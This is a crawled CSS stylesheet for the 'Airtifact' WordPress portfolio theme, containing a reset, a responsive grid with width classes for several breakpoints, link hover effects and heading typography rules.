

--- FILE ---
content_type: text/css
request_url: http://portsaid-star.com/wp-content/themes/airtifact/style.css?ver=6.5.7
body_size: 53581
content:
@charset "UTF-8";
/*!
Theme Name: Airtifact
Theme URI: https://airtifact.demo-heythemers.com
Author: HeyThemers
Author URI: http://themeforest.net/user/vankarwai
Description: An incredibly unique portfolio focused theme, driven by AJAX and modern web technologies.
Version: 1.2.2
Tested up to: 5.7.1;
Requires PHP: 7.1;
License: GNU General Public License version 3.0 & Envato Regular/Extended License
License URI: http://www.gnu.org/licenses/gpl-3.0.html & http://themeforest.net/licenses
Text Domain: airtifact
Tags: portfolio, photography, blog
*/
/* Stylesheet Table contents 

=====

1. Reset
2. Variable defining
3. Grids framework
4. Typography

5. Vendor - Flickity
6. Vendor - Fancybox
7. Vendor - Media Element

8. Blog entries
9. Single posts

10. Single portfolio projects
11. Portfolio grid

12. Default page styles

13. Hero header
14. Content rules
15. Header
16. Footer
17. Sidebar

18. Responsive queries
19. Final tweaks

==== 

*/
/* ----- 
    1. Reset 
 -----
*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

html, body {
  margin: 0; }

* {
  box-sizing: border-box; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent;
  text-decoration: none;
  display: inline-block; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

input, textarea, button {
  outline: none !important; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline; }

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block; }

body {
  line-height: 1; }

ol, ul {
  list-style: none; }

blockquote, q {
  quotes: none; }

blockquote:before, blockquote:after {
  content: '';
  content: none; }

q:before, q:after {
  content: '';
  content: none; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

.ie7 #oldie {
  display: block; }

.ie7 body {
  overflow: hidden;
  margin: 0 !important;
  padding: 0 !important;
  background: #fff !important;
  width: 100% !important;
  height: 100% !important;
  position: absolute !important;
  border: none !important; }

.ie7 #site, .ie7 #site-share, .ie7 #site-actions, .ie7 #site-overlay, .ie7 #preloader, .ie7 #mini-cart {
  display: none !important; }

.ie7 #oldie {
  color: #333;
  left: 50%;
  margin-left: -150px;
  margin-top: -30px;
  width: 350px;
  top: 50%;
  text-align: center;
  position: absolute;
  display: block; }

#oldie {
  display: none; }

.ie7 #oldie a {
  border-bottom: 1px dotted #333;
  color: #333;
  font-weight: 700; }

.ie7 #oldie a:hover {
  color: #000;
  border-bottom: 1px dotted #000; }

/* ----- 
    2. Variable defining 
 -----
*/
/* ----- 
    3. Grids framework 
 -----
*/
.clearfix, #respond form, .comment article, .grid {
  *zoom: 1; }
  .clearfix:after, #respond form:after, .comment article:after, .grid:after {
    content: '';
    display: table;
    clear: both; }

img {
  max-width: 100%;
  height: auto; }

.grid {
  list-style: none;
  /* [1] */
  margin: 0;
  /* [2] */
  padding: 0;
  /* [2] */
  position: relative;
  margin-left: -30px;
  /* [3] */
  display: flex;
  flex-wrap: wrap; }
  .rtl .grid {
    flex-direction: row-reverse; }

.grid__item {
  display: inline-block;
  /* [1] */
  padding-left: 30px;
  /* [2] */
  vertical-align: top;
  /* [3] */
  width: 100%;
  /* [4] */
  -webkit-box-sizing: border-box;
  /* [5] */
  -moz-box-sizing: border-box;
  /* [5] */
  box-sizing: border-box;
  /* [5] */ }
  .kcm .grid__item {
    margin-bottom: 30px; }

/**
 * Reversed grids allow you to structure your source in the opposite order to
 * how your rendered layout will appear. Extends `.grid`.
 */
.grid--rev {
  direction: rtl;
  text-align: left; }
  .grid--rev > .grid__item {
    direction: ltr;
    text-align: left; }

/**
 * Gutterless grids have all the properties of regular grids, minus any spacing.
 * Extends `.grid`.
 */
.grid--full {
  margin-left: 0; }
  .grid--full > .grid__item {
    padding-left: 0; }

/**
 * Align the entire grid to the right. Extends `.grid`.
 */
.grid--right {
  text-align: right; }
  .grid--right > .grid__item {
    text-align: left; }

/**
 * Centered grids align grid items centrally without needing to use push or pull
 * classes. Extends `.grid`.
 */
.grid--center {
  text-align: center; }
  .grid--center > .grid__item {
    text-align: left; }

/**
 * Align grid cells vertically (`.grid--middle` or `.grid--bottom`). Extends
 * `.grid`.
 */
.grid--middle > .grid__item {
  vertical-align: middle; }

.grid--bottom > .grid__item {
  vertical-align: bottom; }

/**
 * Create grids with narrower gutters. Extends `.grid`.
 */
.grid--narrow {
  margin-left: -15px; }
  .grid--narrow > .grid__item {
    padding-left: 15px; }

/**
 * Create grids with wider gutters. Extends `.grid`.
 */
.grid--wide {
  margin-left: -60px; }
  .grid--wide > .grid__item {
    padding-left: 60px; }

/*------------------------------------*\
    $WIDTHS
\*------------------------------------*/
/**
 * Create our width classes, prefixed by the specified namespace.
 */
/**
 * Our regular, non-responsive width classes.
 */
/**
     * Whole
     */
.one-whole {
  width: 100%; }

/**
     * Halves
     */
.one-half, .six-twelfths, .five-tenths, .four-eighths, .three-sixths, .two-quarters {
  width: 50%; }

/**
     * Thirds
     */
.one-third, .four-twelfths, .two-sixths {
  width: 33.333%; }

.two-thirds, .eight-twelfths, .four-sixths {
  width: 66.666%; }

/**
     * Quarters
     */
.one-quarter, .three-twelfths, .two-eighths {
  width: 25%; }

.three-quarters, .nine-twelfths, .six-eighths {
  width: 75%; }

/**
     * Fifths
     */
.one-fifth, .two-tenths {
  width: 20%; }

.two-fifths, .four-tenths {
  width: 40%; }

.three-fifths, .six-tenths {
  width: 60%; }

.four-fifths, .eight-tenths {
  width: 80%; }

/**
     * Sixths
     */
.one-sixth, .two-twelfths {
  width: 16.666%; }

.five-sixths, .ten-twelfths {
  width: 83.333%; }

/**
     * Eighths
     */
.one-eighth {
  width: 12.5%; }

.three-eighths {
  width: 37.5%; }

.five-eighths {
  width: 62.5%; }

.seven-eighths {
  width: 87.5%; }

/**
     * Tenths
     */
.one-tenth {
  width: 10%; }

.three-tenths {
  width: 30%; }

.seven-tenths {
  width: 70%; }

.nine-tenths {
  width: 90%; }

/**
     * Twelfths
     */
.half-twelfth {
  width: 4.166%; }

.one-twelfth {
  width: 8.333%; }

.five-twelfths {
  width: 41.666%; }

.seven-twelfths {
  width: 58.333%; }

.eleven-twelfths {
  width: 91.666%; }

.eleven-twelfth {
  width: 91.666%; }

@media screen and (max-width: 1024px) {
  .old-breakpoint--whole {
    width: 100%; }
    form .old-breakpoint--whole {
      padding-left: 0; }
  .old-breakpoint--one-half {
    width: 50%; } }

@media screen and (min-width: 480px) and (max-width: 768px) {
  .portable--auto {
    width: 100%;
    margin-bottom: 50px; }
  .lap--auto {
    width: 100%;
    margin-bottom: 50px; } }

/**
 * Our responsive classes, if we have enabled them.
 */
@media only screen and (min-width: 1681px) {
  /**
     * Whole
     */
  .desk--one-whole {
    width: 100%; }
  /**
     * Halves
     */
  .desk--one-half, .desk--six-twelfths, .desk--five-tenths, .desk--four-eighths, .desk--three-sixths, .desk--two-quarters {
    width: 50%; }
  /**
     * Thirds
     */
  .desk--one-third, .desk--four-twelfths, .desk--two-sixths {
    width: 33.333%; }
  .desk--two-thirds, .desk--eight-twelfths, .desk--four-sixths {
    width: 66.666%; }
  /**
     * Quarters
     */
  .desk--one-quarter, .desk--three-twelfths, .desk--two-eighths {
    width: 25%; }
  .desk--three-quarters, .desk--nine-twelfths, .desk--six-eighths {
    width: 75%; }
  /**
     * Fifths
     */
  .desk--one-fifth, .desk--two-tenths {
    width: 20%; }
  .desk--two-fifths, .desk--four-tenths {
    width: 40%; }
  .desk--three-fifths, .desk--six-tenths {
    width: 60%; }
  .desk--four-fifths, .desk--eight-tenths {
    width: 80%; }
  /**
     * Sixths
     */
  .desk--one-sixth, .desk--two-twelfths {
    width: 16.666%; }
  .desk--five-sixths, .desk--ten-twelfths {
    width: 83.333%; }
  /**
     * Eighths
     */
  .desk--one-eighth {
    width: 12.5%; }
  .desk--three-eighths {
    width: 37.5%; }
  .desk--five-eighths {
    width: 62.5%; }
  .desk--seven-eighths {
    width: 87.5%; }
  /**
     * Tenths
     */
  .desk--one-tenth {
    width: 10%; }
  .desk--three-tenths {
    width: 30%; }
  .desk--seven-tenths {
    width: 70%; }
  .desk--nine-tenths {
    width: 90%; }
  /**
     * Twelfths
     */
  .desk--half-twelfth {
    width: 4.166%; }
  .desk--one-twelfth {
    width: 8.333%; }
  .desk--five-twelfths {
    width: 41.666%; }
  .desk--seven-twelfths {
    width: 58.333%; }
  .desk--eleven-twelfths {
    width: 91.666%; }
  .desk--eleven-twelfth {
    width: 91.666%; } }

@media only screen and (max-width: 1680px) {
  /**
     * Whole
     */
  .portable--one-whole {
    width: 100%; }
  /**
     * Halves
     */
  .portable--one-half, .portable--six-twelfths, .portable--five-tenths, .portable--four-eighths, .portable--three-sixths, .portable--two-quarters {
    width: 50%; }
  /**
     * Thirds
     */
  .portable--one-third, .portable--four-twelfths, .portable--two-sixths {
    width: 33.333%; }
  .portable--two-thirds, .portable--eight-twelfths, .portable--four-sixths {
    width: 66.666%; }
  /**
     * Quarters
     */
  .portable--one-quarter, .portable--three-twelfths, .portable--two-eighths {
    width: 25%; }
  .portable--three-quarters, .portable--nine-twelfths, .portable--six-eighths {
    width: 75%; }
  /**
     * Fifths
     */
  .portable--one-fifth, .portable--two-tenths {
    width: 20%; }
  .portable--two-fifths, .portable--four-tenths {
    width: 40%; }
  .portable--three-fifths, .portable--six-tenths {
    width: 60%; }
  .portable--four-fifths, .portable--eight-tenths {
    width: 80%; }
  /**
     * Sixths
     */
  .portable--one-sixth, .portable--two-twelfths {
    width: 16.666%; }
  .portable--five-sixths, .portable--ten-twelfths {
    width: 83.333%; }
  /**
     * Eighths
     */
  .portable--one-eighth {
    width: 12.5%; }
  .portable--three-eighths {
    width: 37.5%; }
  .portable--five-eighths {
    width: 62.5%; }
  .portable--seven-eighths {
    width: 87.5%; }
  /**
     * Tenths
     */
  .portable--one-tenth {
    width: 10%; }
  .portable--three-tenths {
    width: 30%; }
  .portable--seven-tenths {
    width: 70%; }
  .portable--nine-tenths {
    width: 90%; }
  /**
     * Twelfths
     */
  .portable--half-twelfth {
    width: 4.166%; }
  .portable--one-twelfth {
    width: 8.333%; }
  .portable--five-twelfths {
    width: 41.666%; }
  .portable--seven-twelfths {
    width: 58.333%; }
  .portable--eleven-twelfths {
    width: 91.666%; }
  .portable--eleven-twelfth {
    width: 91.666%; } }

@media only screen and (min-width: 481px) and (max-width: 769px) {
  /**
     * Whole
     */
  .lap--one-whole {
    width: 100%; }
  /**
     * Halves
     */
  .lap--one-half, .lap--six-twelfths, .lap--five-tenths, .lap--four-eighths, .lap--three-sixths, .lap--two-quarters {
    width: 50%; }
  /**
     * Thirds
     */
  .lap--one-third, .lap--four-twelfths, .lap--two-sixths {
    width: 33.333%; }
  .lap--two-thirds, .lap--eight-twelfths, .lap--four-sixths {
    width: 66.666%; }
  /**
     * Quarters
     */
  .lap--one-quarter, .lap--three-twelfths, .lap--two-eighths {
    width: 25%; }
  .lap--three-quarters, .lap--nine-twelfths, .lap--six-eighths {
    width: 75%; }
  /**
     * Fifths
     */
  .lap--one-fifth, .lap--two-tenths {
    width: 20%; }
  .lap--two-fifths, .lap--four-tenths {
    width: 40%; }
  .lap--three-fifths, .lap--six-tenths {
    width: 60%; }
  .lap--four-fifths, .lap--eight-tenths {
    width: 80%; }
  /**
     * Sixths
     */
  .lap--one-sixth, .lap--two-twelfths {
    width: 16.666%; }
  .lap--five-sixths, .lap--ten-twelfths {
    width: 83.333%; }
  /**
     * Eighths
     */
  .lap--one-eighth {
    width: 12.5%; }
  .lap--three-eighths {
    width: 37.5%; }
  .lap--five-eighths {
    width: 62.5%; }
  .lap--seven-eighths {
    width: 87.5%; }
  /**
     * Tenths
     */
  .lap--one-tenth {
    width: 10%; }
  .lap--three-tenths {
    width: 30%; }
  .lap--seven-tenths {
    width: 70%; }
  .lap--nine-tenths {
    width: 90%; }
  /**
     * Twelfths
     */
  .lap--half-twelfth {
    width: 4.166%; }
  .lap--one-twelfth {
    width: 8.333%; }
  .lap--five-twelfths {
    width: 41.666%; }
  .lap--seven-twelfths {
    width: 58.333%; }
  .lap--eleven-twelfths {
    width: 91.666%; }
  .lap--eleven-twelfth {
    width: 91.666%; } }

@media only screen and (max-width: 480px) {
  /**
     * Whole
     */
  .palm--one-whole {
    width: 100%; }
  /**
     * Halves
     */
  .palm--one-half, .palm--six-twelfths, .palm--five-tenths, .palm--four-eighths, .palm--three-sixths, .palm--two-quarters {
    width: 50%; }
  /**
     * Thirds
     */
  .palm--one-third, .palm--four-twelfths, .palm--two-sixths {
    width: 33.333%; }
  .palm--two-thirds, .palm--eight-twelfths, .palm--four-sixths {
    width: 66.666%; }
  /**
     * Quarters
     */
  .palm--one-quarter, .palm--three-twelfths, .palm--two-eighths {
    width: 25%; }
  .palm--three-quarters, .palm--nine-twelfths, .palm--six-eighths {
    width: 75%; }
  /**
     * Fifths
     */
  .palm--one-fifth, .palm--two-tenths {
    width: 20%; }
  .palm--two-fifths, .palm--four-tenths {
    width: 40%; }
  .palm--three-fifths, .palm--six-tenths {
    width: 60%; }
  .palm--four-fifths, .palm--eight-tenths {
    width: 80%; }
  /**
     * Sixths
     */
  .palm--one-sixth, .palm--two-twelfths {
    width: 16.666%; }
  .palm--five-sixths, .palm--ten-twelfths {
    width: 83.333%; }
  /**
     * Eighths
     */
  .palm--one-eighth {
    width: 12.5%; }
  .palm--three-eighths {
    width: 37.5%; }
  .palm--five-eighths {
    width: 62.5%; }
  .palm--seven-eighths {
    width: 87.5%; }
  /**
     * Tenths
     */
  .palm--one-tenth {
    width: 10%; }
  .palm--three-tenths {
    width: 30%; }
  .palm--seven-tenths {
    width: 70%; }
  .palm--nine-tenths {
    width: 90%; }
  /**
     * Twelfths
     */
  .palm--half-twelfth {
    width: 4.166%; }
  .palm--one-twelfth {
    width: 8.333%; }
  .palm--five-twelfths {
    width: 41.666%; }
  .palm--seven-twelfths {
    width: 58.333%; }
  .palm--eleven-twelfths {
    width: 91.666%; }
  .palm--eleven-twelfth {
    width: 91.666%; } }

/*------------------------------------*\
    $PUSH
\*------------------------------------*/
/**
 * Push classes, to move grid items over to the right by certain amounts.
 */
/*------------------------------------*\
    $PULL
\*------------------------------------*/
/**
 * Pull classes, to move grid items back to the left by certain amounts.
 */
.show {
  display: block !important; }

.hide {
  display: none !important; }

.text-left {
  text-align: left !important; }

.text-right {
  text-align: right !important; }

.text-center {
  text-align: center !important; }

.left {
  float: left !important; }

.right {
  float: right !important; }

@media only screen and (min-width: 1681px) {
  .desk--show {
    display: block !important; }
  .desk--hide {
    display: none !important; }
  .desk--text-left {
    text-align: left !important; }
  .desk--text-right {
    text-align: right !important; }
  .desk--text-center {
    text-align: center !important; }
  .desk--left {
    float: left !important; }
  .desk--right {
    float: right !important; } }

@media only screen and (max-width: 1680px) {
  .portable--show {
    display: block !important; }
  .portable--hide {
    display: none !important; }
  .portable--text-left {
    text-align: left !important; }
  .portable--text-right {
    text-align: right !important; }
  .portable--text-center {
    text-align: center !important; }
  .portable--left {
    float: left !important; }
  .portable--right {
    float: right !important; } }

@media only screen and (min-width: 481px) and (max-width: 769px) {
  .lap--show {
    display: block !important; }
  .lap--hide {
    display: none !important; }
  .lap--text-left {
    text-align: left !important; }
  .lap--text-right {
    text-align: right !important; }
  .lap--text-center {
    text-align: center !important; }
  .lap--left {
    float: left !important; }
  .lap--right {
    float: right !important; } }

@media only screen and (max-width: 480px) {
  .palm--show {
    display: block !important; }
  .palm--hide {
    display: none !important; }
  .palm--text-left {
    text-align: left !important; }
  .palm--text-right {
    text-align: right !important; }
  .palm--text-center {
    text-align: center !important; }
  .palm--left {
    float: left !important; }
  .palm--right {
    float: right !important; } }

/*============================================================================
  Dependency-free breakpoint mixin
    - Based on http://blog.grayghostvisuals.com/sass/sass-media-query-mixin/
    - Usage docs: http://shopify.github.io/Timber/#sass-mixins
==============================================================================*/
.display--table {
  display: table;
  table-layout: fixed;
  width: 100%;
  height: 100%; }

.display--table-cell, .entry-minimal__title {
  display: table-cell;
  vertical-align: middle;
  float: none; }

#site-sidebar .widget a, #site-footer .widget a, .overlay-menu a span.name, .top-menu li a, .entry-caption.hover-two h3, .post-tags a, .edit-link, .entry-meta a, .post-navigation a, .entry-minimal__title span, .entry-content a:not(.entry-navigation__item):not(.post-edit-link):not(.fancybox):not(.button):not(.image-text-link) {
  position: relative; }
  #site-sidebar .widget a:after, #site-footer .widget a:after, .overlay-menu a span.name:after, .top-menu li a:after, .entry-caption.hover-two h3:after, .post-tags a:after, .edit-link:after, .entry-meta a:after, .post-navigation a:after, .entry-minimal__title span:after, .entry-content a:not(.entry-navigation__item):not(.post-edit-link):not(.fancybox):not(.button):not(.image-text-link):after {
    content: "";
    display: inline-block;
    position: absolute;
    width: 0%;
    top: 100%;
    left: 0;
    margin-top: -2px;
    transition: all 100ms linear;
    height: 1px; }
  a:hover #site-sidebar .widget a:after, #site-sidebar .widget a:hover a:after, a:hover #site-footer .widget a:after, #site-footer .widget a:hover a:after, .overlay-menu a:hover span.name:after, a:hover .top-menu li a:after, .top-menu li a:hover a:after, a:hover .entry-caption.hover-two h3:after, .entry-caption.hover-two a:hover h3:after, a:hover .post-tags a:after, .post-tags a:hover a:after, a:hover .edit-link:after, a:hover .entry-meta a:after, .entry-meta a:hover a:after, a:hover .post-navigation a:after, .post-navigation a:hover a:after, a:hover .entry-minimal__title span:after, .entry-minimal__title a:hover span:after, a:hover .entry-content a:not(.entry-navigation__item):not(.post-edit-link):not(.fancybox):not(.button):not(.image-text-link):after, .entry-content a:hover a:not(.entry-navigation__item):not(.post-edit-link):not(.fancybox):not(.button):not(.image-text-link):after, #site-sidebar .widget a:hover:after, #site-footer .widget a:hover:after, .overlay-menu a span.name:hover:after, .top-menu li a:hover:after, .entry-caption.hover-two h3:hover:after, .post-tags a:hover:after, .edit-link:hover:after, .entry-meta a:hover:after, .post-navigation a:hover:after, .entry-minimal__title span:hover:after, .entry-content a:hover:not(.entry-navigation__item):not(.post-edit-link):not(.fancybox):not(.button):not(.image-text-link):after {
    width: 100%; }

.entry-content > p {
  *zoom: 1; }
  .entry-content > p:after {
    content: '';
    display: table;
    clear: both; }

/*Mixin animation for everything but minimal blog images*/
.inner-grid {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  width: calc(100% + 30px);
  margin-left: -15px; }
  .wrapper > .inner-grid {
    padding-left: 15px; }

.inner-grid > div {
  margin-bottom: 30px;
  padding: 0 15px; }

.col-1-4 {
  width: 25%; }
  @media screen and (max-width: 768px) {
    .col-1-4 {
      width: 50%; } }
  @media screen and (max-width: 480px) {
    .col-1-4 {
      width: 100%; } }
.col-1-3 {
  width: 33.33%; }
  @media screen and (max-width: 768px) {
    .col-1-3 {
      width: 100%; } }
.col-2-3 {
  width: 66.66%; }
  @media screen and (max-width: 768px) {
    .col-2-3 {
      width: 100%; } }
.col-1-2 {
  width: 50%; }
  @media screen and (max-width: 480px) {
    .col-1-2 {
      width: 100%; } }
.col-1-1 {
  width: 100%; }

/* ----- 
    4. Typography
 -----
*/
/* General typography such as colors and heading styles goes here
	The rest is in individual files
*/
html {
  font-size: 23px; }
  @media screen and (max-width: 2120px) {
    html {
      font-size: 21px; } }
  @media screen and (max-width: 1679px) {
    html {
      font-size: 19px; } }
  @media screen and (max-width: 1180px) {
    html {
      font-size: 17.5px; } }
  @media screen and (max-width: 768px) {
    html {
      font-size: 16px; } }
  @media screen and (max-width: 480px) {
    html {
      font-size: 14px; } }
body {
  line-height: 1.61;
  color: #fff;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  font-size: 0.81vw; }
  @media screen and (min-width: 2561px) {
    body {
      line-height: 1.415; } }
  @media screen and (min-width: 2561px) {
    body {
      font-size: 23px; } }
  @media screen and (max-width: 1680px) {
    body {
      font-size: 1.173vw; } }
  @media screen and (max-width: 1180px) {
    body {
      font-size: 1.595vw; } }
  @media screen and (max-width: 768px) {
    body {
      font-size: 2.2517vw; } }
  @media screen and (max-width: 480px) {
    body {
      font-size: 4.153vw; } }
a {
  color: #fff;
  transition: color 150ms linear, opacity 150ms linear; }
  .entry-content a:not(.entry-navigation__item):not(.post-edit-link):not(.fancybox):not(.button):not(.image-text-link) {
    font-weight: 500; }

h1, h2, h3, h4, h5, h6 {
  margin: 0;
  line-height: 1.2;
  font-weight: 400; }
  * > h1:first-child, * > h2:first-child, * > h3:first-child, * > h4:first-child, * > h5:first-child, * > h6:first-child {
    margin-top: 0; }
  * > h1:last-child, * > h2:last-child, * > h3:last-child, * > h4:last-child, * > h5:last-child, * > h6:last-child {
    margin-bottom: 0; }

h1 {
  font-size: 1.919vw;
  line-height: 1.079em;
  margin-bottom: 1em; }
  @media screen and (min-width: 2561px) {
    h1 {
      font-size: 135px; } }
  @media screen and (max-width: 1680px) {
    h1 {
      font-size: 2.355vw; } }
  @media screen and (max-width: 1180px) {
    h1 {
      font-size: 2.939vw; } }
  @media screen and (max-width: 768px) {
    h1 {
      font-size: 4.5975vw; } }
  @media screen and (max-width: 480px) {
    h1 {
      font-size: 7.011vw; } }
.entry-hero-tagline h1 {
  font-size: 5.278vw;
  line-height: 1.079em;
  letter-spacing: -0.037rem;
  margin-bottom: 0.15em; }
  @media screen and (min-width: 2561px) {
    .entry-hero-tagline h1 {
      font-size: 135px; } }
  @media screen and (max-width: 1680px) {
    .entry-hero-tagline h1 {
      font-size: 5.995vw; } }
  @media screen and (max-width: 1180px) {
    .entry-hero-tagline h1 {
      font-size: 6.7955vw; } }
  @media screen and (max-width: 768px) {
    .entry-hero-tagline h1 {
      font-size: 9.9975vw; } }
  @media screen and (max-width: 480px) {
    .entry-hero-tagline h1 {
      font-size: 12.579vw; } }
  @media screen and (max-width: 414px) {
    .entry-hero-tagline h1 {
      margin-bottom: 0.39em; } }
h2 {
  font-size: 1.615vw;
  line-height: 1.17;
  margin-bottom: 1em; }
  @media screen and (min-width: 2561px) {
    h2 {
      font-size: 35px; } }
  @media screen and (max-width: 1680px) {
    h2 {
      font-size: 1.95vw; } }
  @media screen and (max-width: 1180px) {
    h2 {
      font-size: 2.475vw; } }
  @media screen and (max-width: 768px) {
    h2 {
      font-size: 3.9435vw; } }
  @media screen and (max-width: 480px) {
    h2 {
      font-size: 5.9297vw; } }
h3 {
  font-size: 1.375vw;
  margin-bottom: 0.75em; }
  @media screen and (min-width: 2561px) {
    h3 {
      font-size: 33px; } }
  @media screen and (max-width: 1680px) {
    h3 {
      font-size: 1.595vw; } }
  @media screen and (max-width: 1180px) {
    h3 {
      font-size: 2.101vw; } }
  @media screen and (max-width: 768px) {
    h3 {
      font-size: 3.379vw; } }
  @media screen and (max-width: 480px) {
    h3 {
      font-size: 5.137vw; } }
h4 {
  font-size: 1.091vw;
  line-height: 1.29;
  margin-bottom: 0.959em; }
  @media screen and (min-width: 2561px) {
    h4 {
      font-size: 31px; } }
  @media screen and (max-width: 1680px) {
    h4 {
      font-size: 1.353vw; } }
  @media screen and (max-width: 1180px) {
    h4 {
      font-size: 1.851vw; } }
  @media screen and (max-width: 768px) {
    h4 {
      font-size: 2.851vw; } }
  @media screen and (max-width: 480px) {
    h4 {
      font-size: 4.377vw; } }
h5 {
  font-size: 0.8915vw;
  margin-bottom: 1em; }
  @media screen and (min-width: 2561px) {
    h5 {
      font-size: 29px; } }
  @media screen and (max-width: 1680px) {
    h5 {
      font-size: 1.173vw; } }
  @media screen and (max-width: 1180px) {
    h5 {
      font-size: 1.601vw; } }
  @media screen and (max-width: 768px) {
    h5 {
      font-size: 2.419vw; } }
  @media screen and (max-width: 480px) {
    h5 {
      font-size: 3.799vw; } }
  @media screen and (max-width: 414px) {
    h5 {
      margin-bottom: 1.1em; } }
h6 {
  font-size: 0.7495vw;
  line-height: 1.5em;
  margin-bottom: 1.2911em; }
  @media screen and (min-width: 2561px) {
    h6 {
      font-size: 27px; } }
  @media screen and (max-width: 1680px) {
    h6 {
      font-size: 1.019vw; } }
  @media screen and (max-width: 1180px) {
    h6 {
      font-size: 1.391vw; } }
  @media screen and (max-width: 768px) {
    h6 {
      font-size: 2.115vw; } }
  @media screen and (max-width: 480px) {
    h6 {
      font-size: 3.237vw; } }
  @media screen and (max-width: 414px) {
    h6 {
      margin-bottom: 1.23em; } }
em {
  font-style: italic; }

strong {
  font-weight: bold; }

hr {
  border: none;
  background: #fff;
  width: 100%;
  height: 1px;
  margin: 25px 0 100px;
  display: inline-block; }
  hr.center {
    display: block;
    margin-left: auto;
    margin-right: auto; }
  hr + .entry-breadcrumb {
    margin-top: -50px; }
  hr.thick {
    height: 7px; }

ul, ol {
  margin-bottom: 24px; }
